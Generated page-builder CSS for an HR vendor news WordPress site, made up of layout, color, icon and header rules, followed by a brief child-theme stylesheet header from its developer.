a,.fl-builder-content .fl-node-5c84a5fd00bb7 h3 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h4 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h5 a,.fl-builder-content .fl-node-5c84a5fd00bb7 h6 a {color: #ffffff;}.fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {background-color: #335D80;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84a5fd00bb7 > .fl-row-content-wrap {padding-top:32px;padding-bottom:8px;}.fl-node-5c84a68913415 {width: 100%;} .fl-node-5c84a68913415 > .fl-col-content {margin-right:20px;}.fl-node-5c84a5fd00bbb {width: 23.66%;}.fl-node-5c84a5fd00bbb > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-5c84a5fd00bbb > .fl-col-content {margin-right:20px;}.fl-node-5c84a67b830fc {width: 57.28%;} .fl-node-5c84a67b830fc > .fl-col-content {margin-right:20px;}.fl-node-5c84a7c413fc6 {width: 19.06%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-5c84a5fd00bb6 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5c84a5fd00bc3.fl-module > .fl-module-content {margin-top:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5c84a7ca4112f.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a7ca4112f > .fl-module-content {margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5c84a5fd00bc4 .fl-icon i,.fl-node-5c84a5fd00bc4 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc4 .fl-icon i:hover,.fl-node-5c84a5fd00bc4 .fl-icon i:hover:before,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bc4 .fl-icon i, .fl-node-5c84a5fd00bc4 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc4 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a5fd00bc5 .fl-icon i,.fl-node-5c84a5fd00bc5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc5 .fl-icon i, .fl-node-5c84a5fd00bc5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bc2.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a5fd00bc2 > .fl-module-content {margin-bottom:0px;}.fl-node-5c84a5fd00bbe .fl-icon i,.fl-node-5c84a5fd00bbe .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbe .fl-icon i, .fl-node-5c84a5fd00bbe .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbe.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbe > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bbd .fl-icon i,.fl-node-5c84a5fd00bbd .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbd .fl-icon i:hover,.fl-node-5c84a5fd00bbd .fl-icon i:hover:before,.fl-node-5c84a5fd00bbd .fl-icon a:hover i,.fl-node-5c84a5fd00bbd .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bbd .fl-icon i, .fl-node-5c84a5fd00bbd .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbd.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbd > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a79fd0648 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a79fd0648 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-node-5c84a7d572921 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a7d572921 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5c84a7ddb38e5 .fl-icon i,.fl-node-5c84a7ddb38e5 .fl-icon i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i {background: rgba(255,255,255,0.47);}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon i:hover:before,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i {background: #ffffff;}.fl-node-5c84a7ddb38e5 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5c84a7ddb38e5 .fl-icon i, .fl-node-5c84a7ddb38e5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}@media(max-width: 1200px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}.fl-node-5c84a7ddb38e5 .fl-icon-group {text-align: left;}.fl-node-5c84a7ddb38e5 .fl-icon + .fl-icon {margin-left: 12px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84a5fd00bb7 .fl-row-content {min-width: 0px;}.fl-node-5c84b7e7dbae8 .fl-row-content {max-width: 1240px;}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae8.fl-row > .fl-row-content-wrap {padding-top:0px;}}.fl-node-5c84b7e7dbadd {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd h1,.fl-builder-content .fl-node-5c84b7e7dbadd h2,.fl-builder-content .fl-node-5c84b7e7dbadd h3,.fl-builder-content .fl-node-5c84b7e7dbadd h4,.fl-builder-content .fl-node-5c84b7e7dbadd h5,.fl-builder-content .fl-node-5c84b7e7dbadd h6,.fl-builder-content .fl-node-5c84b7e7dbadd h1 a,.fl-builder-content .fl-node-5c84b7e7dbadd h2 a,.fl-builder-content .fl-node-5c84b7e7dbadd h3 a,.fl-builder-content .fl-node-5c84b7e7dbadd h4 a,.fl-builder-content .fl-node-5c84b7e7dbadd h5 a,.fl-builder-content .fl-node-5c84b7e7dbadd h6 a {color: #485259;}.fl-node-5c84b7e7dbadd {width: 20.6%;} .fl-node-5c84b7e7dbadd > .fl-col-content {margin-top:-20px;} .fl-node-5c84b7e7dbadd > .fl-col-content {padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.fl-node-5c84b7e7dbae4 {width: 47.61%;}.fl-node-5c84b7e7dbade {width: 25.99%;}.fl-node-5c84b7e7dbae5 {width: 52.39%;}.fl-node-5c84b7e7dbadf {width: 53.41%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5c84b7e7dbae0 .fl-photo {text-align: left;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 224px;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae0 .fl-photo {text-align: center;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 180px;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae6.fl-module > .fl-module-content {margin-top:0px;}}.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5c84b7e7dbae7 .fl-button-wrap a.fl-button {padding-top: 8px;padding-right: 16px;padding-bottom: 8px;padding-left: 16px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus {border-top-left-radius: 6px;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited {background-color: #E68B00;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover {background-color: #335D80;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: center;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae7.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b7e7dbae8 .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c6d {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84b8ebb7c6d a {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d h1,.fl-builder-content .fl-node-5c84b8ebb7c6d h2,.fl-builder-content .fl-node-5c84b8ebb7c6d h3,.fl-builder-content .fl-node-5c84b8ebb7c6d h4,.fl-builder-content .fl-node-5c84b8ebb7c6d h5,.fl-builder-content .fl-node-5c84b8ebb7c6d h6,.fl-builder-content .fl-node-5c84b8ebb7c6d h1 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h2 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h3 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h4 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h5 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h6 a {color: #485259;}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap:after {background-color: rgba(255,255,255,0.93);}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {background-image: url(https://hrvendor.caveraprojects.com/wp-content/uploads/2019/03/Heading-bg.png);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5c84b8ebb7c6d .fl-row-content {max-width: 900px;} .fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {padding-top:160px;padding-bottom:80px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c6d.fl-row > .fl-row-content-wrap {padding-top:100px;padding-bottom:32px;}}.fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {padding-top:60px;padding-bottom:60px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c5d.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:8px;padding-bottom:20px;padding-left:8px;}}.fl-node-5c84b8ebb7c6f {width: 100%;}.fl-node-5c84b8ebb7c62 {width: 75%;} .fl-node-5c84b8ebb7c62 > .fl-col-content {margin-right:60px;}.fl-node-5c84b98c2fba1 {width: 100%;}.fl-node-5c84ba4ece7d5 {width: 25%;}.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading a,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text *,.fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text {color: #335d80;}.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 36px;line-height: 1.3;text-align: center;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 24px;}} .fl-node-5c84baf52f8fc > .fl-module-content {margin-top:0px;}.fl-post-info-sep {margin: 0 3px;}.fl-node-5c84b8ebb7c66 {font-size: 16px;text-align: center;}.fl-node-5c84b8ebb7c66, .fl-node-5c84b8ebb7c66 .fl-module-content.fl-node-content span[class^='fl-post-info'], .fl-node-5c84b8ebb7c66 .fl-node-content a {color: #335d80;} .fl-node-5c84b8ebb7c66 > .fl-module-content {margin-top:0px;}.fl-node-5c84b8ebb7c67 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;}.fl-node-5c84bb38bb266 .fl-separator {border-top-width: 2px;border-top-style: dashed;border-top-color: rgba(51,93,128,0.5);max-width: 100%;margin: 0 0 0 0;} .fl-node-5c84bb38bb266 > .fl-module-content {margin-top:8px;margin-bottom:0px;}.fl-module-fl-post-navigation .screen-reader-text {clip: rect(1px,1px,1px,1px);position: absolute;height: 1px;width: 1px;overflow: hidden;}.fl-module-fl-post-navigation nav.post-navigation {overflow: hidden;}@media (max-width: 768px) { .fl-module-fl-post-navigation .nav-links {display: block;}.fl-module-fl-post-navigation .nav-links .nav-previous {margin-bottom: 15px;width: 100%;}.fl-module-fl-post-navigation .nav-links .nav-next {text-align: right;width: 100%;} }.fl-node-5c84b8ebb7c6a .nav-links { display: flex;flex-direction: row;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous,.fl-node-5c84b8ebb7c6a .nav-links .nav-next { display: block;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links a { display: inline-block;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous { text-align: left;}.fl-node-5c84b8ebb7c6a .nav-links .nav-next { text-align: right;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c6a .nav-links, .fl-node-5c84b8ebb7c6a .nav-links .nav-previous, .fl-node-5c84b8ebb7c6a .nav-links .nav-next {display: block;width: 100%;}} .fl-node-5c84b8ebb7c6a > .fl-module-content {margin-top:0px;} .fl-node-5c84b8ebb7c65 > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b8ebb7c6d .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c5d .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3
body_size: 206
content:
/*
Theme Name: ClientName Theme
Theme URI: http://www.clientdomain.com
Version: 1.0
Description: A child theme developed on CaveraKit Builder by the team at Cavera Inc.
Author: Cavera Inc.
Author URI: https://www.cavera.ca
template: bb-theme
*/

/* Add your custom styles here... */ 